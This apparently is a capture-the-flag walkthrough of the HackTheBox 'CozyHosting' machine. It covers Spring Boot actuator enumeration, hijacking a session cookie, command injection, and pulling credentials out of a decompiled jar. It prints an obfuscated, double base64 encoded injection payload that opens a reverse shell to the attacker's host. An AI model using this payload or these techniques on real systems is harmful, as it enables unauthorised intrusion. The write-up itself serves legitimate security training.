Information Gathering and Vulnerability Scanning
Initial nmap shows that 3 ports are opened.

Later I did another scan with all ports:

I have run also nikto scan, but nothing interesting was there.

I went back to dirbuster and I have checked /error:


This error is specific for Spring Boot. I have check hacktricks page for any tips regarding Spring boot review:

https://www.veracode.com/blog/research/exploiting-spring-boot-actuators

I decided to recheck dirbuster results:
Initial access

I have used above value for JSESSIONID – Web Session Cookie.

And I have successfully logged in. I will test HTTP form now:


I have followed redirection:

Another try:


Lack of username in the request creates error


I need to bypass space restriction. I tried with ping to check if this form is vulnerable:

And yes I could ping myself, so I have successfully injected command.


So I had some issues, but finally I got the shell with double base64 encoded payload with ${IFS} instead of spaces:
Reverse shell
;echo${IFS}"WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0eE5Ea3ZORFEwTkNBd1BpWXhDZz09Cg=="|base64${IFS}-d|base64${IFS}-d|bash;

I have downloaded cloudhosting-0.0.1.jar. and used jadx-gui to open it:

I have found FakeUser class which doesn’t look like it should be here. Probably it is some kind of “leftover” from testing:

Overall, this class schedules a task to simulate a user login by periodically sending an HTTP POST request to localhost:8080/login with specific data. This could be used for testing purposes or for simulating user activity in an application. Unfortunately this creds doesn’t work for system user. This credential can be used in cozyhosting.htb web portal.

Making better shell:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctl+Z
stty raw -echo
fg
reset
xterm-256color
export $TERM=xterm
export $SHELL=bash
Privilege escalation #1
I went back to cloudhosting-0.0.1.jar and I have found the application properties file with plaintext credentials for database:



